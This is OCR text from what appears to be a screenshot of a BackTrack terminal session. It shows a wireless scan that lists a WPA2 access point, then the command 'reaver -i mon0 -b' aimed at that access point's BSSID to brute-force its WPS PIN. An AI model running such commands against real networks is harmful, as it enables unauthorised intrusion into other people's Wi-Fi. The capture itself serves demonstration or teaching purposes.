 root : bash
File Edit View Bookmarks Settings Help
CH 3 ][ Elapsed: 0 s ][ 2012-01-04 14:51
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:7E:E5:47:40:03 -45 4 2 0 2 54e. WPA2 CCMP PSK Evi
BSSID STATION PWR Rate Lost Packets Probes
root@thawildcard:~# reaver -i mon0 -b 1C:7E:E5:47:40:03
<< back | track
root : bash